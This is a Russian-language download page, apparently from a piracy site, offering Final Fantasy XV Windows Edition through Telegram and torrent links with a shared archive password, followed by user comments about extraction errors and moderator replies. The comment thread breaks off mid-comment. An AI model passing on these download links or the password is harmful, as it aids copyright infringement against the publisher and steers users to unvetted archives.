        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/anime/" rel="category tag">Аниме</a>, <a href="https://notorgames.net/igry-2018-goda/" rel="category tag">Игры 2018 года</a>, <a href="https://notorgames.net/igry-na-russkom/" rel="category tag">Игры на русском</a>, <a href="https://notorgames.net/rolevye/" rel="category tag">Ролевые</a>, <a href="https://notorgames.net/s-otkrytym-mirom/" rel="category tag">С открытым миром</a>, <a href="https://notorgames.net/jekshen/" rel="category tag">Экшен</a></span></div>
        <h1 class="post-title entry-title"><a href="https://notorgames.net/final-fantasy-xv-windows-edition/" rel="bookmark">Скачать FINAL FANTASY XV WINDOWS EDITION</a></h1>
                    <div class="primewp-entry-meta-single">
                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comments">24 комментария<span class="screen-reader-text"> к записи FINAL FANTASY XV WINDOWS EDITION</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/final-fantasy-xv-windows-edition/" title="Permanent Link to FINAL FANTASY XV WINDOWS EDITION" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/09/FINAL-FANTASY-XV-WINDOWS-EDITION.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="FINAL FANTASY XV WINDOWS EDITION" title="FINAL FANTASY XV WINDOWS EDITION" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2021/09/FINAL-FANTASY-XV-WINDOWS-EDITION.jpg 460w, https://notorgames.net/wp-content/uploads/2021/09/FINAL-FANTASY-XV-WINDOWS-EDITION-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2021/09/FINAL-FANTASY-XV-WINDOWS-EDITION-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>FINAL FANTASY XV WINDOWS EDITION &#8212; фэнтезийная ролевая игра с открытым миром.</p>
<p>По сюжету, наш главный герой, принц Ноктис, вместе со своими друзьями, отправляется в соседнее королевство, дабы наконец-то встретиться со своей подругой детства, дело идёт к свадьбе.</p>
<p>Однако, в пути Ноктис узнаёт, что его королевство захвачено войсками империи Нильфхейм, а его отец погиб.</p>
<p>Теперь, нашему герою придётся проделать немалый путь, для того чтобы вернуть трон своей семье и отомстить за отца.</p>
<div id='gallery-1' class='gallery galleryid-20008 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2021/09/1-58.jpg' rel="lightbox[20008]"><img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/09/1-58-300x169.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2021/09/1-58-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2021/09/1-58-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2021/09/1-58-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2021/09/1-58-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2021/09/1-58-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2021/09/1-58-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2021/09/1-58-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2021/09/1-58.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2021/09/2-59.jpg' rel="lightbox[20008]"><img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/09/2-59-300x169.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2021/09/2-59-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2021/09/2-59-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2021/09/2-59-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2021/09/2-59-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2021/09/2-59-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2021/09/2-59-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2021/09/2-59-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2021/09/2-59.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2021/09/3-57.jpg' rel="lightbox[20008]"><img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/09/3-57-300x169.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2021/09/3-57-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2021/09/3-57-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2021/09/3-57-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2021/09/3-57-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2021/09/3-57-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2021/09/3-57-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2021/09/3-57-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2021/09/3-57.jpg 1920w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2021/09/4-57.jpg' rel="lightbox[20008]"><img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/09/4-57-300x169.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2021/09/4-57-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2021/09/4-57-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2021/09/4-57-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2021/09/4-57-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2021/09/4-57-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2021/09/4-57-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2021/09/4-57-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2021/09/4-57.jpg 1920w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>

<p>Ближайшие события обещают стать нелёгким испытанием для юного героя. Благо, рядом с ним его верные друзья, которые сделают всё, чтобы защитить принца и помочь ему отбить королевство.</p>
<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/217" target="_blank" rel="nofollow noopener" data-wpdl="">Скачать FINAL FANTASY XV WINDOWS EDITION</a> (с Telegram)</p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> Build 1261414</li>
<li><strong>Год выхода:</strong> 2018</li>
<li><strong>Русский язык:</strong> Поддерживается</li>
<li><strong>Операционная система:</strong> Windows 7, 8, 10</li>
<li><strong>Процессор:</strong> Intel Core i5-2500 3.3 ГГц</li>
<li><strong>Оперативная память:</strong> 8 Гб</li>
<li><strong>Видеокарта:</strong> GTX 1050</li>
<li><strong>Место на диске:</strong> 100 Гб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2021/09/FINAL_FANTASY_XV.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            24 thoughts on &ldquo;<span>FINAL FANTASY XV WINDOWS EDITION</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-260187" class="comment even thread-even depth-1 parent">
			<article id="div-comment-260187" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">pipidastr</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-260187"><time datetime="2025-08-03T22:32:30+03:00">03.08.2025 в 22:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>почему не работают все файлы на сайте просто не хочу скачивать через телеграмм</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-260187" data-commentid="260187" data-postid="20008" data-belowelement="div-comment-260187" data-respondelement="respond" data-replyto="Комментарий к записи pipidastr" aria-label="Комментарий к записи pipidastr">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-260382" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-260382" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-260382"><time datetime="2025-08-04T08:10:22+03:00">04.08.2025 в 08:10</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Забанили ссылки</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-260382" data-commentid="260382" data-postid="20008" data-belowelement="div-comment-260382" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-256695" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-256695" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">ROMKA123</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-256695"><time datetime="2025-07-27T09:13:13+03:00">27.07.2025 в 09:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>добрый день, помогите пожалуйста  скачал с телеграма все файлы при распаковке пишет, что 14,25,35 не найдены или повреждены, скачал эти файлы заново, попробовал восстановить ничего не помогает, в чем проблема?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-256695" data-commentid="256695" data-postid="20008" data-belowelement="div-comment-256695" data-respondelement="respond" data-replyto="Комментарий к записи ROMKA123" aria-label="Комментарий к записи ROMKA123">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-114215" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-114215" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Sei7RaiRyu</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-114215"><time datetime="2023-09-07T03:08:56+03:00">07.09.2023 в 03:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>не извлекает bin1, пишет ошибка контрольной суммы и архив поврежден на z20. пробовал скачивать заново, не помогло</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-114215" data-commentid="114215" data-postid="20008" data-belowelement="div-comment-114215" data-respondelement="respond" data-replyto="Комментарий к записи Sei7RaiRyu" aria-label="Комментарий к записи Sei7RaiRyu">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-114319" class="comment byuser comment-author-editor bypostauthor even depth-2 parent">
			<article id="div-comment-114319" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-114319"><time datetime="2023-09-07T06:46:12+03:00">07.09.2023 в 06:46</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скачиваете все файлы. Помещаете их в отдельную несистемную папку так, чтобы на пути не было русских символов. Затем на файл формата zip нажимаете правой кнопкой мышки и «извлечь в текущую папку». Должно попросить ввести пароль, пароль — notorgames. Затем заходите в получившуюся папку, далее всё как обычно.<br />
Так делали?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-114319" data-commentid="114319" data-postid="20008" data-belowelement="div-comment-114319" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-148927" class="comment odd alt depth-3 parent">
			<article id="div-comment-148927" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Grig606</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-148927"><time datetime="2024-05-31T11:27:23+03:00">31.05.2024 в 11:27</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скачал эту игру, не запускается вовсе, думаю в чем проблема, в системных требованиях на вряд  ли, но не могу понять всё же в чем причина</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-148927" data-commentid="148927" data-postid="20008" data-belowelement="div-comment-148927" data-respondelement="respond" data-replyto="Комментарий к записи Grig606" aria-label="Комментарий к записи Grig606">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-256918" class="comment byuser comment-author-editor bypostauthor even depth-4">
			<article id="div-comment-256918" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-256918"><time datetime="2025-07-27T21:31:30+03:00">27.07.2025 в 21:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Файлы в отдельной папке находятся?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-256918" data-commentid="256918" data-postid="20008" data-belowelement="div-comment-256918" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-96455" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-96455" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-96455"><time datetime="2023-04-20T02:41:15+03:00">20.04.2023 в 02:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а можно узнать длс тут все игра последней версии?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-96455" data-commentid="96455" data-postid="20008" data-belowelement="div-comment-96455" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-57400" class="comment even thread-even depth-1">
			<article id="div-comment-57400" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Sauron</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-57400"><time datetime="2022-08-01T07:22:43+03:00">01.08.2022 в 07:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Всем бы таких железных нервов как админу этого сайта) читая коменты диву даешся на сколько люди бывают не понятливыми и не знают про сущиствование кнопки &#8216;как скачивать игры,,</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-57400" data-commentid="57400" data-postid="20008" data-belowelement="div-comment-57400" data-respondelement="respond" data-replyto="Комментарий к записи Sauron" aria-label="Комментарий к записи Sauron">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-53320" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-53320" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">юкито</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-53320"><time datetime="2022-07-09T18:13:19+03:00">09.07.2022 в 18:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скачал через телеграмм пишет , первый фаил повреждён , скачал все 36 файлов и скинул в одну папку пробывал через zip и rar</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-53320" data-commentid="53320" data-postid="20008" data-belowelement="div-comment-53320" data-respondelement="respond" data-replyto="Комментарий к записи юкито" aria-label="Комментарий к записи юкито">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-53322" class="comment even depth-2">
			<article id="div-comment-53322" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">юкито</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-53322"><time datetime="2022-07-09T18:15:43+03:00">09.07.2022 в 18:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А всё моя ошибка прошу прощения, один файл потерял)))</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-53322" data-commentid="53322" data-postid="20008" data-belowelement="div-comment-53322" data-respondelement="respond" data-replyto="Комментарий к записи юкито" aria-label="Комментарий к записи юкито">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-38784" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-38784" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Jack</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-38784"><time datetime="2022-03-22T07:47:55+03:00">22.03.2022 в 07:47</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Срочно, Почините 4 ссылку там частный доступ к ней</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-38784" data-commentid="38784" data-postid="20008" data-belowelement="div-comment-38784" data-respondelement="respond" data-replyto="Комментарий к записи Jack" aria-label="Комментарий к записи Jack">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-38846" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-38846" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-38846"><time datetime="2022-03-22T21:49:56+03:00">22.03.2022 в 21:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Всё ок с ней</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-38846" data-commentid="38846" data-postid="20008" data-belowelement="div-comment-38846" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-34449" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-34449" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Смерчик</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-34449"><time datetime="2022-02-06T09:55:57+03:00">06.02.2022 в 09:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А через какую программу ее открывать? Через 7-zip не получается</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34449" data-commentid="34449" data-postid="20008" data-belowelement="div-comment-34449" data-respondelement="respond" data-replyto="Комментарий к записи Смерчик" aria-label="Комментарий к записи Смерчик">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-34452" class="comment byuser comment-author-editor bypostauthor even depth-2 parent">
			<article id="div-comment-34452" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/final-fantasy-xv-windows-edition/#comment-34452"><time datetime="2022-02-06T10:12:08+03:00">06.02.2022 в 10:12</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вы все 6 файлов скачали?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34452" data-commentid="34452" data-postid="20008" data-belowelement="div-comment-34452" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-34454" class="comment odd alt depth-3 parent">
			<article id="div-comment-34454" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
